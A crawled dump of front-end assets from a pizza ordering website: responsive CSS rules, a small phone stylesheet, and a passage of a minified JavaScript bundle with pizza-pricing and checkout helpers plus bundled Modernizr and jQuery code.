  .row.no-gutters .food-category-new a .card img {
    width: 100%;
    height: 70px;
    object-fit: cover; }

  .main-menu-complete .food-category-new img {
    max-height: 70px;
    object-fit: cover; }

  .details-upsize-btn .button.default {
    font-size: 10px;
    padding: 11px 6px 11px 6px !important; }

  .place-order-box .bottom-actions .order-actions-btns {
    flex-direction: column !important;
    width: 100% !important;
    padding-right: 0px !important; }

  .place-order-box .bottom-actions .order-actions-btns a {
    width: 100% !important; }

  .place-order-box .bottom-actions .order-actions-btns a:first-child {
    margin-bottom: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data .card-title {
    font-size: 15px; }

  .order-pizza-card .pizza-select .pizza-card .card-data {
    padding: 12px 15px 21px 15px; }

  .offer-details .pizza-price sup {
    top: -10px;
    font-size: 18px !important; } }
@media (min-width: 1200px) {
  .inner-page-wrap .container {
    max-width: 1140px; }

  .container {
    max-width: 1140px; } }
@media (min-width: 1440px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover; }

  .garden-eatin-bg {
    background-position: center bottom 20px;
    background-size: cover; } }
@media (min-width: 1800px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 20px); }

  .garden-eatin-bg {
    background-position: center bottom 0px;
    background-size: cover;
    height: calc(100vh - 20px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 40vh; } }
@media (min-width: 3500px) {
  .pepperoni-pizza-bg {
    background-position: center;
    background-size: cover;
    height: calc(100vh - 0px); }

  .garden-eatin-bg {
    background-position: center bottom 45px;
    background-size: cover;
    height: calc(100vh - 0px); }

  .hero-panel #tsm-slider .owl-nav {
    top: 45vh; } }
@media only screen and (min-width: 1088px) and (max-width: 1200px) {
  .new-custom-button {
    font-size: 14px !important;
    padding: 7px 12px !important;
    display: flex;
    justify-content: center;
    align-items: center; }

  .pizza-card .card-data .bottom-button .button.default {
    padding: 11px 10px !important;
    height: 42px !important;
    font-size: 20px; } }
@media only screen and (max-width: 1087px) and (min-width: 768px) {
  .holiday-message-box {
    width: 100%;
    margin-top: -30px; }

  .holiday-message-box .holiday-message {
    width: 62%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 14px; }

  .holiday-message-box p {
    font-size: 13px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 40px; }

  .complete_your_meal_page .holiday-message-box,
  .additional_items_page .holiday-message-box {
    padding-top: 50px; } }
@media only screen and (max-width: 767px) and (min-width: 240px) {
  .holiday-message-box {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px; }

  .holiday-message-box .holiday-message {
    width: 98%;
    margin: auto; }

  .holiday-message-box h3 {
    font-size: 12px; }

  .holiday-message-box p {
    font-size: 11px; }

  .holiday-message-box .holiday-wishes-style {
    display: flex;
    align-items: center;
    margin-bottom: 20px; }

  .holiday-message-box .holiday-wishes-style p {
    padding: 0px 5px;
    margin-bottom: 0px; }

  .holiday-message-box .holiday-wishes-style img {
    width: 25px; }

  .catering-size-select .catering_pizza.category_pizza_sizes {
    flex-wrap: wrap; }

  .catering_pizza.category_pizza_sizes li {
    margin-bottom: 10px; }

  .custom-plant-based-header-title h2 {
    max-width: 188px !important; }

  .complete_your_meal_page .holiday-message-box {
    padding-top: 100px; }

  .additional_items_page .holiday-message-box {
    display: none; } }
@media only screen and (max-width: 320px) and (min-width: 240px) {
  .gp-logo-vegan {
    top: 70%;
    right: 0;
    flex-direction: row;
    left: 38%; }

  .fr-logo-plant-based {
    top: 20%;
    right: 0;
    flex-direction: row;
    left: 63%; }

  .vegan-tagline {
    font-size: 8px;
    height: auto !important;
    margin-top: 0px !important; }

  .gp-logo-image {
    margin-left: 10px; }

  .fr-logo-image {
    margin-left: 10px; }

  .gp-logo {
    width: 40px !important; }

  .fr-logo {
    width: 65px !important; }

  .holiday-message-box h3 {
    font-size: 10px; }

  .holiday-message-box img {
    width: 24px; }

  .holiday-message-box p {
    font-size: 10px; } }
@media only screen and (min-width: 240px) and (max-width: 568px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }
@media only screen and (min-width: 240px) and (max-width: 414px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 240px) and (max-width: 360px) {
  .custom-plant-based-header-title h2 {
    max-width: 160px !important; }

  .fr-logo {
    width: 65px; } }
@media only screen and (min-width: 240px) and (max-width: 375px) {
  .custom-plant-based-header-title h2 {
    max-width: 188px !important; } }
@media only screen and (min-width: 415px) and (max-width: 736px) {
  .custom-plant-based-header-title h2 {
    max-width: 267px !important; } }


--- FILE ---
content_type: text/css
request_url: https://pizzaiolo.ca/stylesheets/phone.css
body_size: -243
content:
div.container#content {
	background-color: #fff;
	border: 0px;
	// padding: 8px;
	// margin-top: 24px;
}

div.padded_box {
	padding: 6px;
}

select.small {
	margin-left:0px;
	font-size: 0.8em;
	line-height: 20px;
}

.modal.picview {
	top: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://pizzaiolo.ca/assets/application-7a4b8dffc60c11fab7d5f84e3a3794ca.js
body_size: 178968
content:
function openNav(){document.getElementById("mySidenavWrap").style.opacity="1",document.getElementById("mySidenavWrap").style.visibility="visible",document.getElementById("mySidenavWrap").classList.add("openWrap")}function closeNav(){setTimeout(function(){},500),document.getElementById("mySidenavWrap").style.opacity="0",document.getElementById("mySidenavWrap").style.visibility="hidden",document.getElementById("mySidenavWrap").classList.remove("openWrap")}function pizza_size_prices_update(){$('#add_product input[name="product[pizza_preset_id]"]').val(),order_item=$("form#add_product").serializeArray(),order_item.length>0&&$.ajax({type:"POST",url:"/order_items/pizza_size_prices",data:order_item,success:function(t){t["10_inches"]>0&&($('input[value="10-inches"]').parent().find("span.size_price").html("$"+t["10_inches"].toFixed(2)),$('input[value="10-inches"]').attr("upsize-price",t["10_inches"].toFixed(2))),$('input[value="gluten-free-small"]').parent().find("span.size_price").html("$"+t.gluten_free_small.toFixed(2)),$('input[value="gluten-free-small"]').attr("upsize-price",t.gluten_free_small.toFixed(2)),$('input[value="gluten-free"]').parent().find("span.size_price").html("$"+t.gluten_free.toFixed(2)),$('input[value="gluten-free"]').attr("upsize-price",t.gluten_free.toFixed(2)),$('input[value="cauliflower-s"]').parent().find("span.size_price").html("$"+t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-s"]').attr("upsize-price",t.cauliflower_s.toFixed(2)),$('input[value="cauliflower-m"]').parent().find("span.size_price").html("$"+t.cauliflower_m.toFixed(2)),$('input[value="cauliflower-m"]').attr("upsize-price",t.cauliflower_m.toFixed(2)),$('input[value="medium"]').parent().find("span.size_price").html("$"+t.medium.toFixed(2)),$('input[value="medium"]').attr("upsize-price",t.medium.toFixed(2)),$('input[value="large"]').parent().find("span.size_price").html("$"+t.large.toFixed(2)),$('input[value="large"]').attr("upsize-price",t.large.toFixed(2)),$('input[value="xlarge"]').parent().find("span.size_price").html("$"+t.xlarge.toFixed(2)),$('input[value="xlarge"]').attr("upsize-price",t.xlarge.toFixed(2)),$('input[value="party"]').parent().find("span.size_price").html("$"+t.party.toFixed(2)),$('input[value="party"]').attr("upsize-price",t.party.toFixed(2)),currentPizza=$('input[type=radio][name="product[pizza_size]"]:checked').val(),currentPizza&&updateToLarge(currentPizza)}})}function updateToDown(t,e){"LG"==e&&"gluten-free"==t?$("a#downSize").show():"LG"==e&&"large"==t?$("a#downSize").show():"XL"==e&&"xlarge"==t?$("a#downSize").show():"PARTY"==e&&"party"==t?$("a#downSize").show():$("a#downSize").hide()}function updateToLarge(t){"gluten-free-small"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=$("#product_pizza_size_gluten-free").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_gluten-free").attr("upsize-price"))-parseFloat($("#product_pizza_size_gluten-free-small").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"gluten-free"==t?$(".upsize-btn").hide():"cauliflower-s"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("CM"),price=$("#product_pizza_size_cauliflower-m").attr("topping-price"),$(".upsize-btn a span.price-dff").html(price),price=parseFloat($("#product_pizza_size_cauliflower-m").attr("upsize-price"))-parseFloat($("#product_pizza_size_cauliflower-s").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"cauliflower-m"==t?$(".upsize-btn").hide():"10-inches"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("M"),price=parseFloat($("#product_pizza_size_medium").attr("upsize-price"))-parseFloat($("#product_pizza_size_10-inches").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"medium"==t?($("a#downSize").hide(),$(".upsize-btn").show(),$(".upsize-btn a span.size").html("LG"),price=parseFloat($("#product_pizza_size_large").attr("upsize-price"))-parseFloat($("#product_pizza_size_medium").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"large"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("XL"),price=parseFloat($("#product_pizza_size_xlarge").attr("upsize-price"))-parseFloat($("#product_pizza_size_large").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):"xlarge"==t?($(".upsize-btn").show(),$(".upsize-btn a span.size").html("PARTY"),price=parseFloat($("#product_pizza_size_party").attr("upsize-price"))-parseFloat($("#product_pizza_size_xlarge").attr("upsize-price")),$(".upsize-btn a span.price-dff").html(price.toFixed(2))):$(".upsize-btn").hide()}function dataDealItem(t){return $("#submit").off("click"),t>=0&&($("body").removeClass("pp-deal-modal-open"),$("#deal_order_item_modal_"+t).hide()),!1}function open_tip_confirmation_modal(t){var e=parseFloat(document.getElementById("subtotal1").textContent.replace("$",""))||0,i=.5*e,n=document.getElementById("orderConfirmationModal"),s=document.getElementById("custom_tip_amount"),o=parseFloat(s.value)||0,r=document.getElementById("tipmessage"),a=document.getElementById("custom-tip");return $(a).hasClass("active")&&o>i?(r.innerHTML="You have chosen a very high tip amount <b>($"+o.toFixed(2)+")</b>. Are you sure you want to proceed?",n.style.display="block",t.preventDefault(),!1):(document.getElementById("pay-button").type="submit",!0)}function close_tip_confirmation_modal(){var t=document.getElementById("orderConfirmationModal"),e=document.getElementById("custom_tip_amount"),i=document.getElementById("orderConfirmationModalForApplePay");t.style.display="none",i.style.display="none",setTimeout(function(){e&&e.focus()},10)}function setDiscountCodeFilterFormFields(t,e){"toppings"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").show()):"email"===t?($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").show()):"franchise_location"===t&&($("label[for=discount_code_discount_code_filters_attributes_"+e+"_toppings], select#discount_code_discount_code_filters_attributes_"+e+"_toppings").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_toppings").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_email], input#discount_code_discount_code_filters_attributes_"+e+"_email").hide(),$("#discount_code_discount_code_filters_attributes_"+e+"_email").val(""),$("label[for=discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id], select#discount_code_discount_code_filters_attributes_"+e+"_franchise_location_id").show())}function setNotificationTypeFormFields(t){console.log("filter_type",t),2==t?($("label[for=push_notification_product_id], select#push_notification_product_id").show(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide()):3==t?($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").show()):($("label[for=push_notification_product_id], select#push_notification_product_id").hide(),$("label[for=push_notification_coupon_code], select#push_notification_coupon_code").hide())}/*!
 * jquery-confirm v3.3.2 (http://craftpip.github.io/jquery-confirm/)
 * Author: Boniface Pereira
 * Website: www.craftpip.com
 * Contact: hey@craftpip.com
 *
 * Copyright 2013-2017 jquery-confirm
 * Licensed under MIT (https://github.com/craftpip/jquery-confirm/blob/master/LICENSE)
 */
if(!function(t,e,i){function n(t,e){return typeof t===e}function s(){var t,e,i,s,o,r,a;for(var l in b)if(b.hasOwnProperty(l)){if(t=[],e=b[l],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;e.options.aliases.length>i;i++)t.push(e.options.aliases[i].toLowerCase());for(s=n(e.fn,"function")?e.fn():e.fn,o=0;t.length>o;o++)r=t[o],a=r.split("."),1===a.length?x[a[0]]=s:(!x[a[0]]||x[a[0]]instanceof Boolean||(x[a[0]]=new Boolean(x[a[0]])),x[a[0]][a[1]]=s),$.push((s?"":"no-")+a.join("-"))}}function o(t){var e=T.className,i=x._config.classPrefix||"";if(C&&(e=e.baseVal),x._config.enableJSClass){var n=new RegExp("(^|\\s)"+i+"no-js(\\s|$)");e=e.replace(n,"$1"+i+"js$2")}x._config.enableClasses&&(e+=" "+i+t.join(" "+i),C?T.className.baseVal=e:T.className=e)}function r(t,e){if("object"==typeof t)for(var i in t)D(t,i)&&r(i,t[i]);else{t=t.toLowerCase();var n=t.split("."),s=x[n[0]];if(2==n.length&&(s=s[n[1]]),"undefined"!=typeof s)return x;e="function"==typeof e?e():e,1==n.length?x[n[0]]=e:(!x[n[0]]||x[n[0]]instanceof Boolean||(x[n[0]]=new Boolean(x[n[0]])),x[n[0]][n[1]]=e),o([(e&&0!=e?"":"no-")+n.join("-")]),x._trigger(t,e)}return x}function a(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):C?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function l(){var t=e.body;return t||(t=a(C?"svg":"body"),t.fake=!0),t}function c(t,i,n,s){var o,r,c,d,u="modernizr",h=a("div"),p=l();if(parseInt(n,10))for(;n--;)c=a("div"),c.id=s?s[n]:u+(n+1),h.appendChild(c);return o=a("style"),o.type="text/css",o.id="s"+u,(p.fake?p:h).appendChild(o),p.appendChild(h),o.styleSheet?o.styleSheet.cssText=t:o.appendChild(e.createTextNode(t)),h.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=T.style.overflow,T.style.overflow="hidden",T.appendChild(p)),r=i(h,t),p.fake?(p.parentNode.removeChild(p),T.style.overflow=d,T.offsetHeight):h.parentNode.removeChild(h),!!r}function d(t,e){return!!~(""+t).indexOf(e)}function u(t){return t.replace(/([A-Z])/g,function(t,e){return"-"+e.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,i,n){var s;if("getComputedStyle"in t){s=getComputedStyle.call(t,e,i);var o=t.console;if(null!==s)n&&(s=s.getPropertyValue(n));else if(o){var r=o.error?"error":"log";o[r].call(o,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}}else s=!i&&e.currentStyle&&e.currentStyle[n];return s}function p(e,n){var s=e.length;if("CSS"in t&&"supports"in t.CSS){for(;s--;)if(t.CSS.supports(u(e[s]),n))return!0;return!1}if("CSSSupportsRule"in t){for(var o=[];s--;)o.push("("+u(e[s])+":"+n+")");return o=o.join(" or "),c("@supports ("+o+") { #modernizr { position: absolute; } }",function(t){return"absolute"==h(t,null,"position")})}return i}function f(t){return t.replace(/([a-z])-([a-z])/g,function(t,e,i){return e+i.toUpperCase()}).replace(/^-/,"")}function m(t,e,s,o){function r(){c&&(delete F.style,delete F.modElem)}if(o=n(o,"undefined")?!1:o,!n(s,"undefined")){var l=p(t,s);if(!n(l,"undefined"))return l}for(var c,u,h,m,g,_=["modernizr","tspan","samp"];!F.style&&_.length;)c=!0,F.modElem=a(_.shift()),F.style=F.modElem.style;for(h=t.length,u=0;h>u;u++)if(m=t[u],g=F.style[m],d(m,"-")&&(m=f(m)),F.style[m]!==i){if(o||n(s,"undefined"))return r(),"pfx"==e?m:!0;try{F.style[m]=s}catch(v){}if(F.style[m]!=g)return r(),"pfx"==e?m:!0}return r(),!1}function g(t,e){return function(){return t.apply(e,arguments)}}function _(t,e,i){var s;for(var o in t)if(t[o]in e)return i===!1?t[o]:(s=e[t[o]],n(s,"function")?g(s,i||e):s);return!1}function v(t,e,i,s,o){var r=t.charAt(0).toUpperCase()+t.slice(1),a=(t+" "+j.join(r+" ")+r).split(" ");return n(e,"string")||n(e,"undefined")?m(a,e,s,o):(a=(t+" "+S.join(r+" ")+r).split(" "),_(a,e,i))}function y(t,e,n){return v(t,i,i,e,n)}var b=[],w={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){b.push({name:t,fn:e,options:i})},addAsyncTest:function(t){b.push({name:null,fn:t})}},x=function(){};x.prototype=w,x=new x;var $=[],T=e.documentElement,C="svg"===T.nodeName.toLowerCase(),k="Moz O ms Webkit",S=w._config.usePrefixes?k.toLowerCase().split(" "):[];w._domPrefixes=S;var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var D;!function(){var t={}.hasOwnProperty;D=n(t,"undefined")||n(t.call,"undefined")?function(t,e){return e in t&&n(t.constructor.prototype[e],"undefined")}:function(e,i){return t.call(e,i)}}(),w._l={},w.on=function(t,e){this._l[t]||(this._l[t]=[]),this._l[t].push(e),x.hasOwnProperty(t)&&setTimeout(function(){x._trigger(t,x[t])},0)},w._trigger=function(t,e){if(this._l[t]){var i=this._l[t];setTimeout(function(){var t,n;for(t=0;i.length>t;t++)(n=i[t])(e)},0),delete this._l[t]}},x._q.push(function(){w.addTest=r});var P=function(){function t(t,e){var s;return t?(e&&"string"!=typeof e||(e=a(e||"div")),t="on"+t,s=t in e,!s&&n&&(e.setAttribute||(e=a("div")),e.setAttribute(t,""),s="function"==typeof e[t],e[t]!==i&&(e[t]=i),e.removeAttribute(t)),s):!1}var n=!("onblur"in e.documentElement);return t}();w.hasEvent=P;var z=function(){var e=t.matchMedia||t.msMatchMedia;return e?function(t){var i=e(t);return i&&i.matches||!1}:function(e){var i=!1;return c("@media "+e+" { #modernizr { position: absolute; } }",function(e){i="absolute"==(t.getComputedStyle?t.getComputedStyle(e,null):e.currentStyle).position}),i}}();w.mq=z;var A=function(t,e){var i=!1,n=a("div"),s=n.style;if(t in s){var o=S.length;for(s[t]=e,i=s[t];o--&&!i;)s[t]="-"+S[o]+"-"+e,i=s[t]}return""===i&&(i=!1),i};w.prefixedCSSValue=A;var j=w._config.usePrefixes?k.split(" "):[];w._cssomPrefixes=j;var I={elem:a("modernizr")};x._q.push(function(){delete I.elem});var F={style:I.elem.style};x._q.unshift(function(){delete F.style}),w.testAllProps=v,w.testAllProps=y,w.testProp=function(t,e,n){return m([t],i,e,n)},w.testStyles=c,x.addTest("customelements","customElements"in t),x.addTest("history",function(){var e=navigator.userAgent;return-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone")||"file:"===location.protocol?t.history&&"pushState"in t.history:!1}),x.addTest("pointerevents",function(){var t=!1,e=S.length;for(t=x.hasEvent("pointerdown");e--&&!t;)P(S[e]+"pointerdown")&&(t=!0);return t}),x.addTest("postmessage","postMessage"in t),x.addTest("webgl",function(){var e=a("canvas"),i="probablySupportsContext"in e?"probablySupportsContext":"supportsContext";return i in e?e[i]("webgl")||e[i]("experimental-webgl"):"WebGLRenderingContext"in t});var O=!1;try{O="WebSocket"in t&&2===t.WebSocket.CLOSING}catch(M){}x.addTest("websockets",O),x.addTest("cssanimations",y("animationName","a",!0)),function(){x.addTest("csscolumns",function(){var t=!1,e=y("columnCount");try{t=!!e,t&&(t=new Boolean(t))}catch(i){}return t});for(var t,e,i=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],n=0;i.length>n;n++)t=i[n].toLowerCase(),e=y("column"+i[n]),("breakbefore"===t||"breakafter"===t||"breakinside"==t)&&(e=e||y(i[n])),x.addTest("csscolumns."+t,e)}(),x.addTest("flexbox",y("flexBasis","1px",!0)),x.addTest("picture","HTMLPictureElement"in t),x.addAsyncTest(function(){var t,e,i,n=a("img"),s="sizes"in n;!s&&"srcset"in n?(e="[data-uri]",t="[data-uri]",i=function(){r("sizes",2==n.width)},n.onload=i,n.onerror=i,n.setAttribute("sizes","9px"),n.srcset=t+" 1w,"+e+" 8w",n.src=t):r("sizes",s)}),x.addTest("srcset","srcset"in a("img")),x.addTest("webworkers","Worker"in t),s(),o($),delete w.addTest,delete w.addAsyncTest;for(var N=0;x._q.length>N;N++)x._q[N]();t.Modernizr=x}(window,document),!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e,i){var n,s=(e=e||re).createElement("script");if(s.text=t,i)for(n in be)i[n]&&(s[n]=i[n]);e.head.appendChild(s).parentNode.removeChild(s)}function n(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?he[pe.call(t)]||"object":typeof t}function s(t){var e=!!t&&"length"in t&&t.length,i=n(t);return!ve(t)&&!ye(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function o(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}function r(t,e,i){return ve(e)?we.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?we.grep(t,function(t){return t===e!==i}):"string"!=typeof e?we.grep(t,function(t){return ue.call(e,t)>-1!==i}):we.filter(e,t,i)}function a(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}function l(t){var e={};return we.each(t.match(Ae)||[],function(t,i){e[i]=!0}),e}function c(t){return t}function d(t){throw t}function u(t,e,i,n){var s;try{t&&ve(s=t.promise)?s.call(t).done(e).fail(i):t&&ve(s=t.then)?s.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}function h(){re.removeEventListener("DOMContentLoaded",h),t.removeEventListener("load",h),we.ready()}function p(t,e){return e.toUpperCase()}function f(t){return t.replace(Oe,"ms-").replace(Me,p)}function m(){this.expando=we.expando+m.uid++}function g(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:Re.test(t)?JSON.parse(t):t)}function _(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(He,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=g(i)}catch(t){}qe.set(t,e,i)}else i=void 0;return i}function v(t,e,i,n){var s,o,r=20,a=n?function(){return n.cur()}:function(){return we.css(t,e,"")},l=a(),c=i&&i[3]||(we.cssNumber[e]?"":"px"),d=(we.cssNumber[e]||"px"!==c&&+l)&&We.exec(we.css(t,e));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;r--;)we.style(t,e,d+c),0>=(1-o)*(1-(o=a()/l||.5))&&(r=0),d/=o;d*=2,we.style(t,e,d+c),i=i||[]}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=c,n.start=d,n.end=s)),s}function y(t){var e,i=t.ownerDocument,n=t.nodeName,s=Qe[n];return s||(e=i.body.appendChild(i.createElement(n)),s=we.css(e,"display"),e.parentNode.removeChild(e),"none"===s&&(s="block"),Qe[n]=s,s)}function b(t,e){for(var i,n,s=[],o=0,r=t.length;r>o;o++)(n=t[o]).style&&(i=n.style.display,e?("none"===i&&(s[o]=Le.get(n,"display")||null,s[o]||(n.style.display="")),""===n.style.display&&Ve(n)&&(s[o]=y(n))):"none"!==i&&(s[o]="none",Le.set(n,"display",i)));for(o=0;r>o;o++)null!=s[o]&&(t[o].style.display=s[o]);return t}function w(t,e){var i;return i="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&o(t,e)?we.merge([t],i):i}function x(t,e){for(var i=0,n=t.length;n>i;i++)Le.set(t[i],"globalEval",!e||Le.get(e[i],"globalEval"))}function $(t,e,i,s,o){for(var r,a,l,c,d,u,h=e.createDocumentFragment(),p=[],f=0,m=t.length;m>f;f++)if((r=t[f])||0===r)if("object"===n(r))we.merge(p,r.nodeType?[r]:r);else if(Je.test(r)){for(a=a||h.appendChild(e.createElement("div")),l=(Ke.exec(r)||["",""])[1].toLowerCase(),c=Ze[l]||Ze._default,a.innerHTML=c[1]+we.htmlPrefilter(r)+c[2],u=c[0];u--;)a=a.lastChild;we.merge(p,a.childNodes),(a=h.firstChild).textContent=""}else p.push(e.createTextNode(r));for(h.textContent="",f=0;r=p[f++];)if(s&&we.inArray(r,s)>-1)o&&o.push(r);else if(d=we.contains(r.ownerDocument,r),a=w(h.appendChild(r),"script"),d&&x(a),i)for(u=0;r=a[u++];)Ge.test(r.type||"")&&i.push(r);return h}function T(){return!0}function C(){return!1}function k(){try{return re.activeElement}catch(t){}}function S(t,e,i,n,s,o){var r,a;if("object"==typeof e){"string"!=typeof i&&(n=n||i,i=void 0);for(a in e)S(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=void 0):null==s&&("string"==typeof i?(s=n,n=void 0):(s=n,n=i,i=void 0)),!1===s)s=C;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return we().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=we.guid++)),t.each(function(){we.event.add(this,e,s,n,i)})}function E(t,e){return o(t,"table")&&o(11!==e.nodeType?e:e.firstChild,"tr")?we(t).children("tbody")[0]||t:t}function D(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function P(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function z(t,e){var i,n,s,o,r,a,l,c;if(1===e.nodeType){if(Le.hasData(t)&&(o=Le.access(t),r=Le.set(e,o),c=o.events)){delete r.handle,r.events={};for(s in c)for(i=0,n=c[s].length;n>i;i++)we.event.add(e,s,c[s][i])}qe.hasData(t)&&(a=qe.access(t),l=we.extend({},a),qe.set(e,l))}}function A(t,e){var i=e.nodeName.toLowerCase();"input"===i&&Xe.test(t.type)?e.checked=t.checked:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}function j(t,e,n,s){e=ce.apply([],e);var o,r,a,l,c,d,u=0,h=t.length,p=h-1,f=e[0],m=ve(f);if(m||h>1&&"string"==typeof f&&!_e.checkClone&&ri.test(f))return t.each(function(i){var o=t.eq(i);m&&(e[0]=f.call(this,i,o.html())),j(o,e,n,s)});if(h&&(o=$(e,t[0].ownerDocument,!1,t,s),r=o.firstChild,1===o.childNodes.length&&(o=r),r||s)){for(l=(a=we.map(w(o,"script"),D)).length;h>u;u++)c=o,u!==p&&(c=we.clone(c,!0,!0),l&&we.merge(a,w(c,"script"))),n.call(t[u],c,u);if(l)for(d=a[a.length-1].ownerDocument,we.map(a,P),u=0;l>u;u++)c=a[u],Ge.test(c.type||"")&&!Le.access(c,"globalEval")&&we.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?we._evalUrl&&we._evalUrl(c.src):i(c.textContent.replace(ai,""),d,c))}return t}function I(t,e,i){for(var n,s=e?we.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||we.cleanData(w(n)),n.parentNode&&(i&&we.contains(n.ownerDocument,n)&&x(w(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e,i){var n,s,o,r,a=t.style;return(i=i||ci(t))&&(""!==(r=i.getPropertyValue(e)||i[e])||we.contains(t.ownerDocument,t)||(r=we.style(t,e)),!_e.pixelBoxStyles()&&li.test(r)&&di.test(e)&&(n=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=i.width,a.width=n,a.minWidth=s,a.maxWidth=o)),void 0!==r?r+"":r}function O(t,e){return{get:function(){return t()?(delete this.get,void 0):(this.get=e).apply(this,arguments)}}}function M(t){if(t in gi)return t;for(var e=t[0].toUpperCase()+t.slice(1),i=mi.length;i--;)if((t=mi[i]+e)in gi)return t}function N(t){var e=we.cssProps[t];return e||(e=we.cssProps[t]=M(t)||t),e}function L(t,e,i){var n=We.exec(e);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):e}function q(t,e,i,n,s,o){var r="width"===e?1:0,a=0,l=0;if(i===(n?"border":"content"))return 